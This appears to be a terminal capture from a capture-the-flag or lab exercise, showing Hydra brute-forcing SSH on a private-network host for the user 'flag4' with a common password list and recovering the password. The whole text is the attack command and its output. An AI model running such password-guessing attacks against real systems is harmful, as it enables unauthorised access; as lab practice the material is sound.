 ┌──(ldy㉿kali)-[~/桌面]
└─$ hydra  192.168.86.164 ssh -l flag4 -P ./top1000.txt -V -f
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-17 14:16:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1003 login tries (l:1/p:1003), ~63 tries per task
[DATA] attacking ssh://192.168.86.164:22/
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "123456" - 1 of 1003 [child 0] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "12345678" - 2 of 1003 [child 1] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "qwerty" - 3 of 1003 [child 2] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "orange" - 4 of 1003 [child 3] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "123456789" - 5 of 1003 [child 4] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "12345" - 6 of 1003 [child 5] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "1234" - 7 of 1003 [child 6] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "111111" - 8 of 1003 [child 7] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "1234567" - 9 of 1003 [child 8] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "qweasd123" - 10 of 1003 [child 9] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "admin" - 11 of 1003 [child 10] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "dragon" - 12 of 1003 [child 11] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "123123" - 13 of 1003 [child 12] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "baseball" - 14 of 1003 [child 13] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "abc123" - 15 of 1003 [child 14] (0/0)
[ATTEMPT] target 192.168.86.164 - login "flag4" - pass "football" - 16 of 1003 [child 15] (0/0)
[22][ssh] host: 192.168.86.164   login: flag4   password: orange
[STATUS] attack finished for 192.168.86.164 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-17 14:16:41